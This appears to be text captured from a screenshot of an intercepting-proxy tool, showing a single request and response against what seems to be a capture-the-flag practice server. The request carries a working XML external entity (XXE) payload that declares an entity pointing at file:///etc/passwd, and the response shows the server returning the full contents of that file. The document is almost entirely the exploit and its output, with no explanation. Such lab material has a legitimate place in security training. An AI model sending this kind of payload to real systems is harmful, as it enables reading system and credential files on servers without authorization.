 Request
Pretty Raw Hex \n
1 POST /api/v1.0/try HTTP/1.1
2 Host: web.jarvisoj.com:9882
3 Content-Length: 98
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://web.jarvisoj.com:9882
8 Referer: http://web.jarvisoj.com:9882/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0"?>
14 <!DOCTYPE  ANY [
15 <!ENTITY ss SYSTEM "file:///etc/passwd">
16 ]>
17 <x>
&ss;
</x>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 991
4 Server: Werkzeug/0.9.4 Python/2.7.6
5 Date: Thu, 14 Sep 2023 13:28:43 GMT
6
7 <x>
root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 libuuid:x:100:101::/var/lib/libuuid:
26 syslog:x:101:104::/home/syslog:/bin/false
27 ctf:x:1000:1000::/home/ctf:
28 </x>